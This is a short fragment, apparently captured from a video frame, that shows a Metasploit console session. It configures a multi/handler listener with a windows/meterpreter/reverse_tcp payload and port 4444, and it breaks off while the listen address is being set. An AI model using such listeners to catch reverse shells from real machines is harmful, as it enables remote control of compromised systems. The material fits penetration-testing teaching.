 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost